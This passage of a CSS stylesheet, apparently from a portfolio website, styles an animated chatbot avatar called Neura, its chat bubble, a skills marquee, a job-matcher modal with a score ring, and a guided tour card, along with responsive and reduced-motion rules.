  position: absolute; border-radius: 50%; border: 1px solid rgba(156,91,12,.28);
  width: 200px; height: 200px; animation: ringPulse 4s ease-out infinite;
}
.bot-rings span:nth-child(2) { animation-delay: 2s; }
@keyframes ringPulse { 0% { transform: scale(.72); opacity: .9; } 100% { transform: scale(1.25); opacity: 0; } }

.bot-char { position: relative; cursor: pointer; }
.anime-avatar { width: 210px; height: 230px; overflow: visible; display: block;
  filter: drop-shadow(0 18px 22px rgba(23,21,17,.22)); }
.chat-avatar .anime-avatar { filter: none; }

.anime-avatar .bob { animation: botFloat 4.4s ease-in-out infinite; transform-origin: 110px 200px; }
@keyframes botFloat { 0%,100% { transform: translateY(0) rotate(0deg); } 50% { transform: translateY(-7px) rotate(-.7deg); } }

.anime-avatar .pupil { transform: translate(var(--px, 0px), var(--py, 0px)); transition: transform .22s ease-out, opacity .2s; }
.anime-avatar.state-thinking .pupil { transform: translate(calc(var(--px, 0px) + 3px), calc(var(--py, 0px) - 5px)); }

.anime-avatar .eye-core { animation: blink 5.6s infinite; transform-box: fill-box; transform-origin: center; }
.anime-avatar .eye-r .eye-core { animation-delay: .04s; }
@keyframes blink { 0%,93%,100% { transform: scaleY(1); opacity: 1; } 96% { transform: scaleY(.1); opacity: .55; } }
.anime-avatar.state-happy .eye-core { animation: none; }

.anime-avatar .eye-smile { opacity: 0; transition: opacity .2s; }
.anime-avatar.state-happy .eye-smile { opacity: 1; }
.anime-avatar.state-happy .pupil { opacity: 0; }
.anime-avatar .blush { transition: opacity .3s; }
.anime-avatar.state-happy .blush { opacity: .45; }

.anime-avatar .brow { transition: transform .28s var(--ease); transform-box: fill-box; transform-origin: center; }
.anime-avatar.state-thinking .brow-l { transform: translateY(-2.5px) rotate(-4deg); }
.anime-avatar.state-thinking .brow-r { transform: translateY(-2.5px) rotate(4deg); }

.anime-avatar .mouth-idle { transition: opacity .18s; }
.anime-avatar .mouth-talk { opacity: 0; transform-box: fill-box; transform-origin: center; }
.anime-avatar.state-talking .mouth-idle { opacity: 0; }
.anime-avatar.state-talking .mouth-talk { opacity: 1; animation: talk .26s ease-in-out infinite alternate; }
@keyframes talk { from { transform: scaleY(.32) scaleX(.92); } to { transform: scaleY(1) scaleX(1); } }
.anime-avatar.state-happy .mouth-idle { transform: translateY(1px) scaleX(1.12); transform-box: fill-box; transform-origin: center; }

.anime-avatar .glint { opacity: 0; }
.anime-avatar.state-thinking .glint { animation: glintSweep 1.5s ease-in-out infinite; }
.anime-avatar.state-thinking .glint-2 { animation-delay: .18s; }
@keyframes glintSweep {
  0% { transform: skewX(-18deg) translateX(0); opacity: 0; }
  35% { opacity: .5; }
  100% { transform: skewX(-18deg) translateX(130px); opacity: 0; }
}

.anime-avatar .halo { transform-box: fill-box; transform-origin: center; opacity: .55; transition: opacity .3s; }
.anime-avatar.state-thinking .halo { opacity: 1; animation: haloSpin 3.2s linear infinite; }
@keyframes haloSpin { to { transform: rotate(360deg); } }

.anime-avatar .think-dots { opacity: 0; transition: opacity .25s; }
.anime-avatar.state-thinking .think-dots { opacity: 1; }
.anime-avatar.state-thinking .think-dots circle { animation: thinkPop 1.35s ease-in-out infinite; }
.anime-avatar.state-thinking .think-dots circle:nth-child(2) { animation-delay: .18s; }
.anime-avatar.state-thinking .think-dots circle:nth-child(3) { animation-delay: .36s; }
@keyframes thinkPop { 0%,100% { transform: translateY(0) scale(.85); opacity: .5; } 50% { transform: translateY(-4px) scale(1.1); opacity: 1; } }

.anime-avatar .chest-led { animation: ledPulse 2.4s ease-in-out infinite; }
.anime-avatar.state-thinking .chest-led { animation-duration: .7s; }
@keyframes ledPulse { 0%,100% { opacity: .5; } 50% { opacity: 1; } }

.bot-name { text-align: center; margin-top: 4px; }
.bot-name-tag { font-family: var(--mono); font-size: 13px; font-weight: 600; letter-spacing: .2em; color: var(--ink); display: block; }
.bot-name-sub { font-family: var(--serif); font-style: italic; font-size: 15px; color: var(--accent-deep); }

.bot-bubble {
  position: relative; margin-top: 14px; padding: 14px 16px; min-height: 92px;
  border: 1px solid var(--border-lit); border-radius: 16px;
  background: rgba(247,245,240,.92); backdrop-filter: blur(6px); -webkit-backdrop-filter: blur(6px);
}
.bot-bubble::before {
  content: ""; position: absolute; top: -7px; left: 50%; transform: translateX(-50%) rotate(45deg);
  width: 12px; height: 12px; background: #f7f5f0;
  border-left: 1px solid var(--border-lit); border-top: 1px solid var(--border-lit);
}
.bubble-inner { font-size: 14px; line-height: 1.6; color: var(--text); }
.bubble-inner b, .bubble-inner strong { color: var(--ink); }
.bubble-meta { font-family: var(--mono); font-size: 10px; color: var(--dim); margin-top: 9px; line-height: 1.5; }
.bubble-typing { display: inline-flex; gap: 5px; padding: 6px 0; }
.bubble-typing span { width: 6px; height: 6px; border-radius: 50%; background: var(--accent); animation: bounce 1.3s infinite; }
.bubble-typing span:nth-child(2) { animation-delay: .16s; }
.bubble-typing span:nth-child(3) { animation-delay: .32s; }

.bot-chips { display: flex; flex-wrap: wrap; gap: 6px; margin-top: 12px; }
.bot-chips .chip { font-size: 11.5px; padding: 5px 11px; background: rgba(247,245,240,.75); }

.bot-input-row { display: flex; gap: 8px; margin-top: 12px; }
.bot-input {
  flex: 1; padding: 10px 16px; border-radius: 100px; border: 1px solid var(--border-lit);
  background: #fff; outline: none; font-size: 14px; transition: border-color .2s, box-shadow .2s;
}
.bot-input:focus { border-color: var(--ink); box-shadow: 0 0 0 4px rgba(217,138,30,.16); }
.bot-send {
  width: 40px; height: 40px; border-radius: 50%; border: none; background: var(--ink);
  display: grid; place-items: center; cursor: pointer; color: var(--accent-soft); flex: none;
  transition: transform .18s var(--ease), box-shadow .2s;
}
.bot-send:hover { transform: scale(1.07); box-shadow: 0 8px 20px -6px rgba(217,138,30,.75); }

/* -- Responsive ------------------------------------------------------------ */
@media (max-width: 1240px) {
  .metrics { grid-template-columns: 1fr 1fr; }
  .metric:nth-child(2) { border-right: none; }
  .metric:nth-child(3) { padding-left: 0; }
  .metric:nth-child(-n+2) { border-bottom: 1px solid var(--border); }
}
@media (max-width: 1180px) {
  .glance { grid-template-columns: repeat(3, 1fr); }
  .glance-item:nth-child(3) { border-right: none; }
  .glance-item:nth-child(-n+3) { border-bottom: 1px solid var(--border); }
  .glance-core { grid-column: span 3; }
}
@media (max-width: 1000px) {
  .hero-inner { grid-template-columns: 1fr; gap: 56px; }
  .chat-shell { grid-template-columns: 1fr; }
  .inspector { height: 420px; }
  .demo-grid { grid-template-columns: 1fr; }
  .nav-links { display: none; }
  .nav-resume { display: none; }
  .nav-toggle { display: block; }
  .nav-links.open {
    display: flex; position: absolute; top: var(--nav-h); left: 4vw; right: 4vw;
    flex-direction: column; align-items: stretch; padding: 10px;
    background: var(--paper); border: 1px solid var(--border-lit); border-radius: var(--r);
    box-shadow: 0 24px 50px -20px rgba(23,21,17,.4);
  }
}
@media (max-width: 900px) {
  .steps { grid-template-columns: 1fr; }
  .step { border-right: none; border-bottom: 1px solid var(--border); padding-left: 0 !important; }
}
@media (max-width: 720px) {
  .kbd-hint { display: none; }
  .chat-panel { height: 540px; }
  .contact-card { padding: 36px 20px; }
  .proj-featured { padding: 24px; }
  .footer { flex-direction: column; text-align: center; }
  .fab { right: 16px; bottom: 16px; }
  .anime-avatar { width: 170px; height: 190px; }
  .bot-glow, .bot-rings span { width: 170px; height: 170px; }
  .tabs { width: 100%; overflow-x: auto; flex-wrap: nowrap; border-radius: 14px; }
  .tab { white-space: nowrap; }
  #extras-row { grid-template-columns: 1fr !important; }
  #about-layout { grid-template-columns: 1fr !important; }
  .hero-name { font-size: 11px; }
  .display .d-indent { padding-left: .6em; }
  .demo-intro > b { font-size: 21px; }
}
@media (max-width: 680px) {
  .glance { grid-template-columns: 1fr 1fr; }
  .glance-item { border-right: 1px solid var(--border); border-bottom: 1px solid var(--border); padding: 14px 12px; }
  .glance-item:nth-child(2n) { border-right: none; }
  .glance-core { grid-column: span 2; border-bottom: none; }
  .glance-item b { font-size: 12.5px; }
}
@media (max-width: 460px) {
  .metrics { grid-template-columns: 1fr; }
  .metric { border-right: none !important; padding-left: 0 !important; border-bottom: 1px solid var(--border); }
  .glance { grid-template-columns: 1fr; }
  .glance-item { border-right: none !important; }
  .glance-core { grid-column: span 1; }
  .stat-grid { grid-template-columns: 1fr; }
}

@media (prefers-reduced-motion: reduce) {
  .reveal, .reveal-stagger > * { opacity: 1 !important; transform: none !important; }
  .btn-primary::after { display: none; }
  .anime-avatar .bob, .anime-avatar .eye-core, .anime-avatar .halo,
  .anime-avatar .glint, .bot-rings span { animation: none !important; }
}

/* ============================================================================
 * NEURA'S SKILLS, MARQUEE
 * ==========================================================================*/

/* the hidden attribute must beat component display rules (.tour-card is flex) */
[hidden] { display: none !important; }

/* -- Skill buttons in the hero card ---------------------------------------- */
.neura-skills { display: grid; grid-template-columns: 1.25fr 1fr 1fr; gap: 6px; margin-top: 12px; }
.skill-btn {
  display: inline-flex; align-items: center; justify-content: center; gap: 7px;
  padding: 10px 12px; border-radius: 100px; font-size: 13px; font-weight: 600;
  border: 1px solid var(--border-lit); background: rgba(247,245,240,.85); color: var(--ink);
  cursor: pointer; white-space: nowrap;
  transition: transform .18s var(--ease), border-color .2s, background .2s, box-shadow .25s;
}
.skill-btn:hover { transform: translateY(-2px); border-color: var(--ink); background: #fff; }
.skill-btn svg { color: var(--accent-deep); flex: none; }
.skill-main { background: var(--ink); border-color: var(--ink); color: #f5f2ec; }
.skill-main svg { color: var(--accent-soft); }
.skill-main:hover { background: var(--ink); box-shadow: 0 10px 24px -8px rgba(217,138,30,.75); }

/* -- Pitch inside Neura's bubble ------------------------------------------- */
.pitch-q { font-family: var(--serif); font-style: italic; font-size: 19px; color: var(--ink); margin-bottom: 10px; }
.pitch-opts { display: flex; flex-wrap: wrap; gap: 6px; }
.pitch-opts .chip { font-size: 12.5px; padding: 7px 13px; color: var(--ink); background: #fff; }
.pitch-actions { display: flex; flex-wrap: wrap; gap: 6px; margin-top: 12px; }
.pitch-actions .btn { flex: 0 0 auto; }

/* -- Marquee --------------------------------------------------------------- */
.marquee {
  overflow: hidden; padding: 22px 0; margin: 8px 0 30px;
  border-top: 1px solid var(--border); border-bottom: 1px solid var(--border);
  mask-image: linear-gradient(90deg, transparent, #000 8%, #000 92%, transparent);
  -webkit-mask-image: linear-gradient(90deg, transparent, #000 8%, #000 92%, transparent);
}
.marquee-track { display: flex; width: max-content; animation: marquee 48s linear infinite; }
.marquee:hover .marquee-track { animation-play-state: paused; }
.mq-half { display: flex; align-items: center; }
.mq-item {
  font-family: var(--display); font-weight: 800; text-transform: uppercase;
  font-size: clamp(26px, 3.4vw, 44px); letter-spacing: -.035em; color: var(--ink);
  padding: 0 22px; white-space: nowrap; line-height: 1;
}
.mq-outline { color: transparent; -webkit-text-stroke: 1px var(--ink); }
.mq-star { color: var(--accent); font-size: 18px; }
@keyframes marquee { to { transform: translateX(-50%); } }

/* -- Job matcher modal ------------------------------------------------------ */
.modal.matcher { width: min(940px, 100%); padding: 0; overflow: hidden; display: flex; flex-direction: column; max-height: 90vh; }
.matcher-head {
  display: flex; gap: 16px; align-items: flex-start; padding: 24px 26px 18px;
  border-bottom: 1px solid var(--border); position: relative; flex: none;
}
.matcher-avatar { width: 56px; height: 62px; flex: none; }
.matcher-avatar .anime-avatar, .tour-avatar .anime-avatar { width: 100%; height: 100%; filter: none; }
.matcher-avatar .halo, .tour-avatar .halo { display: none; }
.matcher-intro .sec-tag { margin-bottom: 8px; }
.matcher-intro h3 {
  font-family: var(--display); font-weight: 800; text-transform: uppercase;
  font-size: clamp(24px, 3vw, 34px); letter-spacing: -.035em; line-height: 1; margin-bottom: 8px;
}
.matcher-intro h3 em { font-family: var(--serif); font-style: italic; font-weight: 400; text-transform: none; color: var(--accent-deep); }
.matcher-intro p { margin: 0; font-size: 14px; max-width: 60ch; }
.modal-x {
  position: absolute; top: 18px; right: 18px; width: 34px; height: 34px; border-radius: 50%;
  border: 1px solid var(--border-lit); background: transparent; cursor: pointer; font-size: 13px; color: var(--muted);
  transition: all .2s;
}
.modal-x:hover { border-color: var(--ink); color: var(--ink); background: #fff; }

.matcher-input { padding: 20px 26px 24px; overflow-y: auto; }
.matcher-input textarea { min-height: 220px; font-family: var(--sans); font-size: 13.5px; margin-bottom: 14px; }
.matcher-input .btn-row .btn { flex: 0 0 auto; }
.matcher-privacy { display: flex; align-items: center; gap: 7px; margin-top: 14px; font-family: var(--mono); font-size: 11px; color: var(--dim); }

.matcher-results { padding: 22px 26px 26px; overflow-y: auto; }

.match-top { display: flex; gap: 24px; align-items: center; margin-bottom: 18px; }
.score-ring { position: relative; width: 128px; height: 128px; flex: none; }
.score-ring svg { width: 100%; height: 100%; transform: rotate(-90deg); }
.ring-bg { fill: none; stroke: var(--border); stroke-width: 6; }
.ring-fg { fill: none; stroke: var(--accent); stroke-width: 6; stroke-linecap: round;
  transition: stroke-dashoffset 1.3s var(--ease); filter: drop-shadow(0 0 6px rgba(217,138,30,.55)); }
.score-num { position: absolute; inset: 0; display: grid; place-content: center; text-align: center; }
.score-num b { font-family: var(--display); font-weight: 800; font-size: 40px; letter-spacing: -.04em; color: var(--ink); line-height: 1; }
.score-num span { font-family: var(--mono); font-size: 10px; color: var(--dim); }
.match-verdict h4 { font-family: var(--serif); font-style: italic; font-weight: 400; font-size: 30px; color: var(--ink); line-height: 1.1; letter-spacing: -.01em; }
.match-verdict p { margin: 6px 0 12px; font-size: 14px; color: var(--muted); }
.match-counts { display: flex; flex-wrap: wrap; gap: 6px; }
.match-counts span { font-family: var(--mono); font-size: 11px; padding: 3px 10px; border-radius: 100px; border: 1px solid var(--border-lit); color: var(--muted); }
.match-counts b { color: var(--ink); }

.match-notes { display: grid; gap: 6px; margin-bottom: 18px; }
.mnote { font-size: 13px; line-height: 1.5; padding: 9px 12px 9px 32px; border-radius: 10px; position: relative; border: 1px solid var(--border); background: #fff; }
.mnote::before { position: absolute; left: 11px; top: 8px; font-family: var(--mono); font-weight: 700; }
.mnote-good::before { content: "✓"; color: var(--ok); }
.mnote-warn::before { content: "!"; color: var(--accent-deep); }
.mnote-warn { border-color: rgba(217,138,30,.4); background: rgba(242,192,99,.1); }
.mnote-info::before { content: "i"; color: var(--muted); }

.match-cols { display: grid; grid-template-columns: 1.45fr 1fr; gap: 22px; }
.req {
  display: flex; gap: 11px; align-items: flex-start; padding: 11px 12px; margin-bottom: 7px;
  border: 1px solid var(--border); border-radius: 11px; background: #fff;
}
.req-badge {
  flex: none; font-family: var(--mono); font-size: 9.5px; font-weight: 600; letter-spacing: .04em;
  text-transform: uppercase; padding: 3px 8px; border-radius: 100px; margin-top: 1px; min-width: 82px; text-align: center;
}
.req-shipped .req-badge { background: var(--ink); color: var(--accent-soft); }
.req-core .req-badge { background: rgba(23,21,17,.82); color: #f5f2ec; }
.req-listed .req-badge { border: 1px solid var(--accent); color: var(--accent-deep); }
.req-transfer .req-badge { border: 1px solid #2f5d6e; color: #2f5d6e; }
.req-gap .req-badge { border: 1px dashed #b0452c; color: #b0452c; }
.req-gap { background: transparent; border-style: dashed; }
.req-body { min-width: 0; }
.req-title { font-size: 13.5px; font-weight: 650; color: var(--ink); }
.req-title i { font-style: normal; font-family: var(--mono); font-size: 10px; color: var(--dim); font-weight: 400; margin-left: 4px; }
.req-quote { font-size: 12.5px; color: var(--muted); line-height: 1.5; margin-top: 2px; }
.req-src { display: inline-block; margin-top: 4px; font-family: var(--mono); font-size: 10.5px; color: var(--accent-deep); }
.req-src:hover { text-decoration: underline; }
.match-none { font-size: 13px; color: var(--muted); padding: 12px; border: 1px dashed var(--border-lit); border-radius: 11px; }
.match-empty { font-size: 14px; color: var(--muted); line-height: 1.6; margin-bottom: 16px; }
.match-empty b { color: var(--ink); }
.match-cta { margin-top: 18px; padding-top: 18px; border-top: 1px solid var(--border); }
.match-cta .btn { flex: 0 0 auto; }

/* -- Guided tour ------------------------------------------------------------ */
.tour-card {
  position: fixed; left: 50%; bottom: 24px; transform: translateX(-50%); z-index: 180;
  width: min(520px, 92vw); display: flex; gap: 14px; align-items: flex-start;
  padding: 16px 18px; border-radius: 20px; background: var(--paper);
  border: 1px solid var(--border-lit);
  box-shadow: 0 30px 70px -20px rgba(23,21,17,.45), 0 20px 40px -24px rgba(217,138,30,.8);
  animation: tourIn .4s var(--ease);
}
@keyframes tourIn { from { opacity: 0; transform: translate(-50%, 16px); } to { opacity: 1; transform: translate(-50%, 0); } }
.tour-avatar { width: 52px; height: 58px; flex: none; }
.tour-body { flex: 1; min-width: 0; }
.tour-step { font-family: var(--mono); font-size: 10.5px; color: var(--accent-deep); letter-spacing: .08em; margin-bottom: 4px; }
.tour-body p { font-size: 14px; line-height: 1.55; color: var(--text); margin-bottom: 12px; }
.tour-actions { display: flex; gap: 6px; justify-content: flex-end; flex-wrap: wrap; }
.tour-actions .btn { flex: 0 0 auto; }

/* the section Neura is talking about */
.tour-focus {
  outline: 2px solid var(--accent); outline-offset: 8px; border-radius: 14px;
  box-shadow: 0 0 0 14px rgba(242,192,99,.14);
  transition: outline-color .3s, box-shadow .3s;
}
body.touring .fab { display: none; }

@media (max-width: 720px) {
  .neura-skills { grid-template-columns: 1fr 1fr 1fr; }
  .skill-btn { font-size: 12px; padding: 9px 8px; gap: 5px; }
  .skill-btn svg { display: none; }
  .match-top { flex-direction: column; align-items: flex-start; gap: 14px; }
  .match-cols { grid-template-columns: 1fr; }
  .matcher-head { padding: 20px 18px 14px; }
  .matcher-avatar { display: none; }
  .matcher-input, .matcher-results { padding-left: 18px; padding-right: 18px; }
  .req-badge { min-width: 0; }
  .tour-card { bottom: 12px; padding: 14px; }
  .tour-avatar { width: 40px; height: 44px; }
}

@media (prefers-reduced-motion: reduce) {
  .marquee-track { animation: none; }
  .tour-card { animation: none; }
}

.also-skills { margin-top: 28px; }

/* keep the section label clear of the close button */
.matcher-intro { padding-right: 44px; }
/* once results are up, the intro has done its job - give the space to the score */
.matcher.has-results .matcher-intro p { display: none; }
.matcher.has-results .matcher-head { padding-bottom: 14px; }

/* a bracket label should never break across lines: [ NEURA.SKILL / ] */
.sec-num { white-space: nowrap; }
.matcher-intro .sec-tag::after { display: none; }

/* stops near the end of the page cannot scroll up; the card moves out of their way */
.tour-card.tour-top { top: calc(var(--nav-h) + 12px); bottom: auto; }
</file>
